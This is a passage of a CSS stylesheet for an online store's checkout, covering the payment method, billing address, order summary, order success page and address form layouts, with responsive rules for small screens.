    position: absolute;
    opacity: 0;
    z-index: 2;
    top: -3px;
    width: 24px;
    height: 24px;
    left: 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title
    label:before {
    content: "";
    position: absolute;
    left: -29px;
    top: 0;
    margin: 0;
    padding: 9px !important;
    height: 21px;
    float: none;
    margin: 0;
    border-radius: 100%;
    width: 21px;
    box-shadow: none;
    border: 1px solid #ccc;
    outline: none;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title
    input[type="radio"]
    + label:after,
.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title
    input[type="radio"]:hover
    + label:after {
    content: "";
    border-radius: 100%;
    width: 7px;
    height: 7px;
    top: 7px;
    left: -22px;
    position: absolute;
    background-color: #fff;
    display: block;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title
    input[type="radio"]:hover
    + label:before {
    background-color: #ccc;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title
    label {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 0;
    padding-right: 25px;
    position: relative;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .bank-list {
    margin: 0 -10px;
    margin: 0 -10px;
    display: flex;
    flex-flow: row wrap;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .bank-list
    br {
    display: none;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .bank-list
    .bank-box {
    width: calc(49.7% - 20px);
    flex-flow: column wrap;
    font-weight: 300;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .bank-list
    .bank-box
    br {
    display: block;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .bank-list
    .bank-box
    b {
    margin-bottom: 5px;
    font-weight: 400;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .items.check
    .title {
    margin-bottom: 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .items.check
    .title
    span {
    font-weight: 400;
    color: #000;
    text-transform: uppercase;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .items.check
    .content {
    font-weight: 300;
    font-size: 14px;
    margin-bottom: 20px;
}

.checkout-index-index .checkout-payment-method .actions-toolbar .primary {
    float: none !important;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .panel-checkout
    .title-checkout {
    padding: 0 !important;
    font-family: inherit !important;
    font-weight: 400 !important;
    color: #000 !important;
    margin-bottom: 5px !important;
    font-size: 14px !important;
    text-transform: uppercase !important;
    margin-top: 10px !important;
    margin-left: 3px;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .panel-checkout
    .row {
    margin-right: -3px;
    margin-left: -3px;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .panel-checkout
    .col-md-12,
.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .panel-checkout
    .col-md-6 {
    padding-right: 3px;
    padding-left: 3px;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .panel-checkout
    .frame-tarjetas {
    padding: 10px;
    border: 1px solid #ddd;
    margin: 3px 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .panel-checkout
    .frame-tarjetas
    .subtitle-checkout {
    padding: 0;
}

.checkout-index-index .checkout-payment-method .payment-option-title {
    padding: 0;
    border: 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-title
    .action-toggle {
    color: #333;
    font-weight: 400;
    font-size: 16px;
    display: block;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-title
    .action-toggle:after {
    font-size: 18px;
    line-height: 22px;
    float: right;
    margin-left: 5px;
}

.checkout-index-index .checkout-payment-method .payment-option-content {
    padding: 10px 10px 0;
    background: #e4e4e4;
    margin-bottom: 0;
    position: relative;
    margin-top: 10px;
}

.checkout-index-index .checkout-payment-method .payment-option-content:before {
    left: 10px;
    top: -16px;
    border: 8px solid;
    border-color: transparent transparent #e4e4e4 transparent;
    z-index: 99;
    content: "";
    position: absolute;
    display: block;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-content
    .field
    .control {
    margin-bottom: 10px;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-content
    .form-discount {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: stretch;
    align-items: stretch;
    width: 100%;
    max-width: inherit;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-content
    .form-discount
    .payment-option-inner {
    font-size: 18px;
    margin: 0;
    position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-content
    .form-discount
    .payment-option-inner
    input {
    border-radius: 3px 0 0 3px;
    border-right: 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-content
    .form-discount
    .actions-toolbar {
    width: auto;
    display: inline-flex;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-content
    .form-discount
    button.action-apply {
    border-radius: 0 3px 3px 0;
    background: #f9f9f9 !important;
    border: 1px solid #f3f3f3;
    color: #333;
    display: inline-block;
    height: 42px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    padding: 9px 15px 11px !important;
    font-size: 14px;
    line-height: 1 !important;
    vertical-align: middle;
    position: relative;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    float: none;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08), inset 0 -2px 0 rgba(0, 0, 0, 0.1) !important;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-content
    .form-discount
    button.action-apply
    > span {
    text-transform: none;
}

.checkout-index-index button.action.primary.continue,
.checkout-index-index button.action.primary.checkout {
    font-size: 16px !important;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
}

.checkout-index-index .checkout-billing-address {
    margin: 9px 0 60px;
    position: relative;
}

.checkout-index-index .checkout-billing-address .step-title {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 0;
    font-size: 20px;
    margin-bottom: 10px;
    line-height: 1;
    position: absolute;
    top: -30px;
    left: 0;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .payment-billing-address-list {
    margin: 0;
    display: flex;
    flex-flow: column wrap;
    margin-bottom: 15px;
    position: relative;
    padding: 0;
    border: 0;
}

.checkout-index-index
    .payment-billing-address-list
    .billing-address-item:last-child {
    display: none;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .payment-billing-address-list
    .billing-address-item {
    width: 100%;
    margin: 0;
    padding: 10px 55px 10px 40px;
    line-height: 1.6;
    border: 1px solid #ddd;
    position: relative;
    margin-bottom: -1px;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .payment-billing-address-list
    .billing-address-item:hover {
    background: #f9f9f9;
    border-color: #ddd;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .payment-billing-address-list
    .billing-address-item
    ul {
    margin: 0;
    padding: 0;
    display: flex;
    list-style: none;
    flex-flow: wrap;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .payment-billing-address-list
    .billing-address-item
    ul
    li {
    padding: 4px;
    margin: 0;
    line-height: 1;
    font-weight: 300;
}

.checkout-index-index
    .billing-address-details
    button.action.action-edit-address {
    margin-top: 15px;
}

.checkout-index-index
    .checkout-payment-method
    .billing-address-same-as-shipping-block {
    font-weight: 400;
    display: flex;
    font-size: 16px;
}

.checkout-index-index .checkout-payment-method .billing-address-form {
    max-width: inherit;
}

.checkout-index-index
    .checkout-payment-method
    .billing-address-form
    .fieldset.address {
    display: block;
    margin: 0 -10px;
}

.checkout-index-index
    .checkout-payment-method
    .billing-address-form
    .fieldset.address
    > .field {
    margin: 0 0 20px;
    width: 50%;
    padding: 0 10px;
    display: inline-block;
}

.checkout-index-index
    .checkout-payment-method
    .billing-address-form
    .fieldset.address
    > .field
    .control {
    margin-bottom: 0;
}

.checkout-index-index
    .billing-address-item
    button.action.action-select-billing-item {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    float: none;
    margin: 0;
    width: 100%;
    box-shadow: none;
    border: 0;
    outline: none;
    z-index: 1;
}

.checkout-index-index
    .billing-address-item
    button.action.action-select-billing-item:focus {
    outline: none;
}

.checkout-index-index
    .billing-address-item
    button.action.action-select-billing-item
    span {
    display: none;
}

.checkout-index-index
    .billing-address-item
    button.action.action-select-billing-item:before {
    content: "";
    position: absolute;
    left: 11px;
    top: 50%;
    font-size: 13px;
    padding: 9px !important;
    height: 21px;
    float: none;
    margin: 0;
    margin-top: -10px;
    border-radius: 100%;
    width: 21px;
    box-shadow: none;
    border: 1px solid;
    border-color: #ccc;
    outline: none;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.checkout-index-index
    .billing-address-item.selected-item
    button.action.action-select-billing-item:after {
    content: "";
    border-radius: 100%;
    width: 7px;
    height: 7px;
    top: 50%;
    margin-top: -3px;
    left: 18px;
    position: absolute;
    background-color: #fff;
}

.checkout-index-index
    .billing-address-item:not(.selected-item)
    button.action.action-select-billing-item:hover:before {
    background-color: #ccc;
}

.checkout-index-index
    .billing-address-item:not(.selected-item)
    button.action.action-select-billing-item:hover:after {
    content: "";
    border-radius: 100%;
    width: 7px;
    height: 7px;
    top: 50%;
    margin-top: -3px;
    left: 18px;
    position: absolute;
    background-color: #fff;
}

.checkout-index-index .billing-address-item button.action.edit-address-link {
    position: absolute;
    right: 15px;
    top: 50%;
    opacity: 0.7;
    height: 32px;
    width: 32px;
    text-align: center;
    padding: 5px !important;
    float: none;
    margin: 0;
    margin-top: -15px;
    border-radius: 3px;
    color: #666;
    display: inline-block;
    font: normal normal normal 16px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    border-color: #ccc;
    z-index: 2;
}

.checkout-index-index
    .billing-address-item
    button.action.edit-address-link
    span {
    display: none;
}

.checkout-index-index
    .billing-address-item
    button.action.edit-address-link:after {
    content: "\f040";
}

@media (max-width: 767px) {
    .checkout-index-index
        .billing-address-item
        button.action.edit-address-link:after,
    .checkout-index-index
        .shipping-address-item
        button.action.edit-address-link:after {
        display: none;
    }

    .checkout-index-index .page-header .block-search {
        left: 50px;
    }
}

@media (max-width: 576px) {
    .checkout-index-index .billing-address-item button.action.edit-address-link,
    .checkout-index-index
        .shipping-address-item
        button.action.edit-address-link {
        top: 10px;
        right: 10px;
        margin-top: 0;
        width: 24px;
        height: 24px;
        font-size: 12px;
        padding: 4px !important;
    }

    .checkout-index-index
        .billing-address-item
        button.action.edit-address-link:before,
    .checkout-index-index
        .shipping-address-item
        button.action.edit-address-link:before {
        font-size: 13px;
        line-height: 1;
    }
}

.checkout-index-index .opc-block-summary .table-totals {
    border: 1px solid #ccc;
    padding-top: 10px;
    background: #fff;
    margin-bottom: 20px;
}

.checkout-index-index .opc-block-summary .table-totals tbody tr th,
.checkout-index-index .opc-block-summary .table-totals tbody tr td {
    padding: 6px 10px;
}

.checkout-index-index
    .opc-block-summary
    .table-totals
    tbody
    tr.subtotals.puntoseco-subtotaltax {
    border-top: 1px solid #ddd;
}

.checkout-index-index
    .opc-block-summary
    .table-totals
    tbody
    tr.subtotals.puntoseco-subtotaltax
    > th {
    font-weight: bold;
    padding-bottom: 10px;
}

.checkout-index-index
    .opc-block-summary
    .table-totals
    tbody
    tr.subtotals.puntoseco-subtotaltax
    td.amount {
    font-weight: bold;
    padding-bottom: 10px;
}

.checkout-index-index .opc-block-summary .table-totals tbody tr th.mark {
    background-color: #f9f9f9;
}

.checkout-index-index .opc-progress-bar-item._complete > span {
    color: #666;
}

.checkout-index-index .totals.shipping.excl .value {
    font-size: 11px;
}

.checkout-index-index .opc-block-summary .table-totals .grand strong {
    font-weight: 700;
    padding: 3px 0 0;
    color: #000;
    font-size: 16px;
}

.checkout-index-index
    .opc-block-summary
    .grand.incl
    + .grand.excl
    .mark
    strong {
    font-weight: 300;
}

.checkout-index-index
    .opc-block-summary
    .table-totals
    tbody
    tr.totals.earn-rewardpoints
    > th {
    text-align: center;
    font-size: 12px;
    border-top: 1px solid #ddd;
    background: #fff;
}

.opc-block-summary .actions-toolbar {
    display: none;
}

.checkout-index-index
    .opc-block-shipping-information
    .shipping-information-content {
    background-color: #fff;
    border: 1px solid #ccc;
    padding: 10px;
}

.checkout-index-index
    .opc-block-shipping-information
    .shipping-information-title {
    border: 0;
    margin: 0;
    padding: 0;
    font-size: inherit;
}

.checkout-index-index
    .opc-block-shipping-information
    .shipping-information-title
    span {
    display: block;
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 10px 0;
    font-size: 20px;
    line-height: 1;
}

.checkout-index-index
    .opc-block-shipping-information
    .shipping-information-title
    button {
    padding: 0 !important;
    height: auto !important;
}

.checkout-index-index
    .opc-block-shipping-information
    .shipping-information-title
    button
    span {
    padding: 0;
}

.checkout-index-index
    .opc-block-shipping-information
    .shipping-information-title
    button:before {
    color: #666;
}

.checkout-index-index .ship-via .value {
    line-height: 1.4;
    display: block;
    color: #333;
    font-weight: 300;
}

.checkout-index-index .modal-popup .modal-inner-wrap {
    transform: translateY(5vh) !important;
}

.checkout-index-index .modal-popup .form-shipping-address {
    max-width: inherit !important;
    text-align: left;
}

.checkout-index-index .modal-popup .modal-footer {
    padding: 15px !important;
}

.checkout-index-index #modal-content-21 {
    padding: 0 !important;
}

.checkout-index-index .billing-address-form {
    padding: 10px 10px 0;
}

.checkout-index-index
    .modal-popup
    .form-shipping-address
    .form
    .field
    .control {
    margin-bottom: 0;
}

.checkout-index-index .opc-estimated-wrapper {
    background: #fff;
    margin: 0 0 20px;
    border: 1px solid #ccc;
    padding: 15px;
    align-items: center;
    justify-content: space-between;
    flex-flow: row nowrap;
}

.checkout-index-index .opc-estimated-wrapper .estimated-block {
    float: none;
    font-weight: 700;
    flex: 2 1 auto;
    display: flex;
    align-items: center;
}

.checkout-index-index .opc-estimated-wrapper .estimated-block .estimated-label {
    font-family: "Roboto Condensed", sans-serif;
    color: #666;
    font-weight: 400;
    border: 0;
    padding: 0;
    font-size: 14px;
    line-height: 1;
    display: inline-block;
    margin: 0;
}

.checkout-index-index .opc-estimated-wrapper .estimated-block .estimated-price {
    margin-left: 5px;
    font-family: "Roboto Condensed";
}

.checkout-index-index .opc-estimated-wrapper .minicart-wrapper {
    margin-top: 0 !important;
    flex: 1 1 auto;
    text-align: right;
}

.checkout-index-index
    .opc-estimated-wrapper
    .minicart-wrapper
    button.action.showcart {
    height: auto;
    margin: 0;
    padding: 0 !important;
}

.checkout-index-index
    .opc-estimated-wrapper
    .minicart-wrapper
    button.action.showcart:before {
    font-size: 18px;
    line-height: 20px;
}

.checkout-index-index
    .minicart-wrapper
    .action.showcart
    .counter.qty
    .counter-number {
    line-height: 22px !important;
}

.checkout-index-index .opc-wrapper .action-show-popup {
    margin-bottom: 0;
}

.checkout-index-index .opc-block-summary .actions-toolbar .secondary {
    padding: 10px;
    text-align: center;
}

.checkout-index-index .new-billing-address .action.action-update {
    margin-right: 0;
}

.checkout-index-index .new-billing-address .actions-toolbar {
    text-align: center;
    padding: 15px;
    border-top: 1px solid #ddd;
}

.checkout-index-index .new-billing-address .actions-toolbar .primary {
    float: none;
}

@media (max-width: 1199px) {
    .checkout-index-index
        .checkout-payment-method
        .payment-method-content
        .bank-list
        .bank-box {
        width: 46%;
    }
}

@media (max-width: 1024px) {
    .checkout-index-index
        .checkout-payment-method
        .payment-method-content
        .bank-list
        .bank-box {
        width: calc(100% - 20px);
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .checkout-index-index .opc-block-summary .table-totals tbody tr th,
    .checkout-index-index .opc-block-summary .table-totals tbody tr td {
        padding: 6px;
        font-size: 12px;
    }

    .checkout-index-index
        .opc-block-summary
        .table-totals
        .totals.discount
        .title {
        font-size: 13px;
    }
}

@media (max-width: 767px) {
    .checkout-index-index .checkout-container {
        margin: 0;
    }

    .checkout-index-index aside.opc-sidebar .modal-content {
        padding-top: 60px;
    }

    .checkout-index-index .header.wrapper {
        padding-bottom: 0;
    }

    .checkout-index-index .opc-estimated-wrapper {
        display: flex;
    }

    .checkout-index-index .page-header .logo {
        left: 15px;
    }

    .modal-popup.modal-slide {
        left: 0 !important;
        margin: 25px 20px !important;
    }

    .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        min-height: inherit;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-method
        .payment-method-title
        label {
        font-size: 14px;
        color: #000;
        line-height: 1.4;
    }

    .checkout-payment-method
        .payment-option._collapsible
        .payment-option-content {
        margin: 0;
        margin-top: 15px;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-method-content
        .bank-list {
        margin: 0;
        margin-top: 20px;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-method-content
        .bank-list
        .bank-box {
        width: 100%;
    }

    .checkout-index-index .checkout-payment-method .payment-methods {
        margin: 0;
    }

    .checkout-index-index .form.form-shipping-address .fieldset {
        flex-flow: column wrap;
    }

    .checkout-index-index .form.form-shipping-address .fieldset > .field {
        width: 100%;
    }

    .checkout-index-index .billing-address-form .fieldset > .field {
        display: block;
        width: 100%;
    }

    .checkout-index-index .modal-popup .modal-footer .action-save-address,
    .checkout-index-index .new-billing-address .action {
        width: auto !important;
        margin: 0 !important;
    }

    .modal-popup.modal-slide .modal-inner-wrap[class] {
        background-color: #fff !important;
    }

    .addressmodal .modal-inner-wrap {
        max-height: 88vh;
        height: inherit;
        justify-content: center;
    }
}

@media only screen and (max-width: 639px) {
    .checkout-index-index .opc-wrapper .methods-shipping {
        padding-top: 0;
        margin: 0;
        padding: 0;
        border: 0;
    }
}

@media (max-width: 576px) {
    .checkout-index-index .table-checkout-shipping-method .row {
        display: block;
        padding: 5px 0;
    }

    .checkout-index-index .table-checkout-shipping-method .row td {
        display: block;
        padding: 1px 10px;
    }

    .checkout-index-index .table-checkout-shipping-method tbody .col-price {
        width: auto;
        position: relative;
    }

    .checkout-index-index
        .table-checkout-shipping-method
        tbody
        .col-price
        .price {
        position: absolute;
        left: 20px;
        top: -13px;
    }

    .checkout-index-index .table-checkout-shipping-method tbody .col-carrier {
        font-size: 13px;
        line-height: 1.2;
        color: #999;
    }

    .checkout-index-index .table-checkout-shipping-method .row td:first-child {
        padding: 5px;
        padding-left: 10px;
    }

    .checkout-index-index .form.methods-shipping .actions-toolbar {
        width: 100%;
    }

    .checkout-index-index
        .checkout-payment-method
        .billing-address-same-as-shipping-block {
        font-weight: 400;
        display: flex;
        flex-flow: column wrap;
    }

    .checkout-index-index
        .checkout-payment-method
        .billing-address-same-as-shipping-block
        input {
        margin: auto;
        margin-bottom: 10px;
    }

    .checkout-payment-method
        .payment-option._collapsible
        .payment-option-title {
        padding: 0;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-title
        .action-toggle:after {
        float: none;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-content
        .form-discount {
        flex-flow: column wrap;
        text-align: center;
        justify-content: center;
        padding: 0;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-title
        .action-toggle {
        text-align: left;
        font-size: 14px;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-content
        .form-discount
        .payment-option-inner
        .form
        .field
        .control {
        margin-bottom: 5px;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-content
        .form-discount
        .payment-option-inner
        input {
        border-right: 1px solid #ddd;
        border-radius: 3px !important;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-content
        .form-discount
        .actions-toolbar {
        margin: auto;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-content
        .form-discount
        .actions-toolbar
        .primary
        .action-apply {
        border-radius: 3px !important;
    }

    .checkout-index-index
        .checkout-payment-method
        .checkout-billing-address
        .billing-address-details {
        text-align: center;
        background: #f8f8f8;
        padding: 10px;
        line-height: 1.6;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-method-content
        .panel-checkout
        .title-checkout {
        margin-top: 10px;
        text-align: center;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-method-content
        .bank-list
        .bank-box {
        text-align: left;
        width: 100%;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-method-content
        .bank-list
        .bank-box
        b {
        display: block;
        margin-bottom: -15px;
    }

    .checkout-index-index .items.check.payable {
        text-align: center;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-content
        .form-discount
        .payment-option-inner {
        width: 100%;
    }

    .checkout-index-index
        .checkout-payment-method
        .billing-address-form
        .fieldset.address
        > .field {
        display: block;
        width: 100%;
    }

    .checkout-payment-method
        .payment-option._collapsible
        .payment-option-content {
        padding-bottom: 10px;
    }
}

.checkout-onepage-success .page-title-wrapper {
    margin: 60px 0 15px;
    position: relative;
    text-align: center;
}

.checkout-onepage-success .page-title-wrapper .page-title span {
    font-weight: 100;
    font-size: 40px;
}

.checkout-onepage-success .page-title-wrapper .action.print {
    position: relative;
    display: inline-block;
    float: none;
    width: auto;
    padding: 5px 8px !important;
    height: auto;
    font-size: 13px;
    margin-top: 10px !important;
    display: none;
}
.checkout-onepage-success .checkout-success .order-text {
    font-size: 18px;
    font-weight: 300;
    margin-bottom: 20px;
}

.checkout-onepage-success .checkout-success .order-text-btn {
    margin-bottom: 30px;
}

.checkout-onepage-success .checkout-success .success-steps {
    display: flex;
    flex-flow: row nowrap;
    position: relative;
}

.checkout-onepage-success .checkout-success .success-steps .step {
    width: 33%;
}

.checkout-onepage-success .checkout-success .success-steps .step .step-head {
    position: relative;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step
    .step-head
    span {
    margin: auto;
    width: 70px;
    height: 70px;
    position: relative;
    z-index: 3;
    display: inline-block;
    background-repeat: no-repeat;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step
    .step-head:before {
    position: absolute;
    content: "";
    top: 25px;
    height: 9px;
    background-color: #d6d6d6;
    z-index: 1;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step.step-1
    .step-head:before {
    width: 50%;
    left: 50%;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step.step-2
    .step-head:before {
    width: 100%;
    left: 0;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step.step-3
    .step-head:before {
    width: 50%;
    left: 0;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step.step-1
    .step-head
    span {
    background-image: url(../images/step-1.svg);
    left: 5px;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step.step-2
    .step-head
    span {
    background-image: url(../images/step-2.svg);
    width: 83px;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step.step-3
    .step-head
    span {
    background-image: url(../images/step-3.svg);
    left: -5px;
}

.checkout-onepage-success .checkout-success .success-steps .step .step-body {
    padding: 20px;
    text-align: center;
}

.checkout-onepage-success .checkout-success .success-steps .step .step-body h2 {
    font-family: "Roboto Condensed";
    font-weight: 400;
    font-size: 18px;
    color: #333;
    margin: 0 0 20px;
}

.checkout-onepage-success .checkout-success .success-steps .step .step-body p {
    font-size: 14px;
    font-weight: 300;
    line-height: 1.5;
}

.checkout-onepage-success .checkout-success .actions-toolbar {
    text-align: left;
    margin-top: 20px;
    margin-bottom: 72px;
}

.checkout-onepage-success .checkout-success .actions-toolbar .btn.right {
    float: right;
}

@media (max-width: 767px) {
    .checkout-onepage-success .page-title-wrapper {
        margin-top: 30px;
    }

    .checkout-onepage-success .checkout-success .success-steps {
        flex-flow: column wrap;
    }

    .checkout-onepage-success .checkout-success .success-steps .step {
        width: 100%;
        display: flex;
        flex-flow: row nowrap;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step
        .step-head {
        width: 70px;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step
        .step-head:before {
        top: 0;
        left: 25px;
        height: 100%;
        width: 9px;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-1
        .step-head:before {
        height: 100%;
        top: 0;
        width: 9px;
        left: 24px;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-2
        .step-head:before {
        height: 100%;
        top: 0;
        width: 9px;
        left: 24px;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-3
        .step-head {
        background-color: #fff;
        position: relative;
        z-index: 2;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-3
        .step-head:before {
        display: none;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-1
        .step-head
        span {
        background-image: url(../images/step-1v.svg);
        left: auto;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-2
        .step-head
        span {
        background-image: url(../images/step-2v.svg);
        width: 70px;
        height: 82px;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-3
        .step-head
        span {
        background-image: url(../images/step-3v.svg);
        left: 0;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step
        .step-body {
        text-align: left;
    }

    .checkout-onepage-success .checkout-success .actions-toolbar {
        text-align: left;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step
        .step-body
        h2 {
        margin-bottom: 10px;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-2
        .step-body
        h2,
    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-3
        .step-body
        h2 {
        margin-top: 10px;
    }
}

@media (max-width: 576px) {
    .checkout-onepage-success .page-title-wrapper .page-title span {
        font-size: 34px;
    }

    .checkout-onepage-success .checkout-success .actions-toolbar {
        text-align: center;
    }

    .checkout-onepage-success .checkout-success .actions-toolbar .btn {
        display: block;
        width: 100%;
    }

    .checkout-onepage-success .checkout-success .actions-toolbar .btn.right {
        float: none;
        margin-top: 5px;
    }
}

.block.block-addresses-default .block-title,
.block.block-addresses-list .block-title {
    border: 0 !important;
    padding: 0 !important;
    margin-bottom: 5px !important;
}

.block.block-addresses-default .block-title strong,
.block.block-addresses-list .block-title strong {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400 !important;
    border: 0;
    padding: 0;
    font-size: 18px !important;
    line-height: 1;
    text-transform: inherit;
}

.block.block-addresses-default .block-content,
.block.block-addresses-list .block-content {
    background: #fff;
    border: 1px solid #ccc;
    padding: 30px 20px;
    position: relative;
}

.block.block-addresses-default .box-title,
.block.block-addresses-list .box-title {
    font-weight: 500;
    font-size: 16px;
    line-height: 1.1;
}

.block.block-addresses-list .block-content {
    margin-bottom: 10px;
}

.block.block-addresses-list .block-content .payment-billing-address-list {
    border: 0;
    padding: 0;
    background: transparent;
}

.customer-address-index .actions-toolbar {
    text-align: right;
}

.customer-address-index .actions-toolbar .primary {
    float: none;
}

.customer-address-index .actions-toolbar .primary .action.primary {
    margin: auto;
}

.form-address-edit .well-white {
    padding: 0;
    display: flex;
    flex-flow: row nowrap;
    justify-content: center;
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
}

.form-address-edit .fieldset {
    width: 50%;
    padding: 10px 20px;
    margin: 20px 0;
}

.fieldset > .field,
.fieldset > .fields > .field {
    position: relative;
}

.form-address-edit .fieldset .fancy-radio {
    display: block;
    margin-bottom: 20px;
}

.form-address-edit .fieldset > .legend {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 0;
    font-size: 20px;
    margin-bottom: 20px;
    line-height: 1;
}

.form-address-edit .actions-toolbar .btn-primary {
    float: right;
}

.form-address-edit .field.choice.check .fancy-radio label .validate-error {
    font-size: 1rem !important;
    position: absolute;
    bottom: -18px;
    line-height: 1;
    left: 36px;
    height: 20px;
    color: #e02b27;
    display: none;
}

.form-address-edit
    .field.choice.check
    .fancy-radio
    label
    input.mage-error
    + .validate-error {
    display: block;
}

.form-address-edit
    .field.choice.check
    .fancy-radio
    label
    input.mage-error
    + div
    + span
    + i:before {
    border-color: #e02b27;
}

.form-address-edit .fieldset .fancy-radio.highlighted span.field-choice-title {
    flex: 0 1 auto;
    position: relative;
    font-size: 18px;
    font-weight: 400;
}

.form-address-edit
    .field.choice.check.required
    .fancy-radio
    span.field-choice-title:after,
.required-input-label:after,
.span-cardholder:after,
.justify-content-between .options label:after,
.justify-content-between .text-type label:after,
.address-container .date label:after,
.address-container .label-datapicker-schedule:after {
    content: "*";
    color: #e02b27;
    font-size: 1.2rem;
    margin: 0 0 0 3px;
}

.pac-container {
    z-index: 1100 !important;
}

.search.results > dl.block {
    display: flex;
    flex-flow: row wrap;
    padding: 10px;
    background: #fff;
    border: 1px solid #ddd;
    margin-top: 30px;
}

.search.results > dl.block > dt.title {
    margin: 0;
    padding: 10px 10px 10px 0;
    font-weight: 400;
    line-height: 1;
}

.search.results > dl.block > dt.title:after {
    display: inline-block;
    content: ": ";
}

.search.results > dl.block > dd.item {
    margin: 0;
    padding: 2px 5px 2px 0;
    line-height: 1;
}

/*Reward point checkout*/
.module-rewardpoints h2 {
    display: none;
}

.reward-body .mw_reward_slider_container {
    background: none;
    padding: 0;
    margin: 0;
    min-height: inherit;
}

.reward-body .mw_reward_slider_container > label {
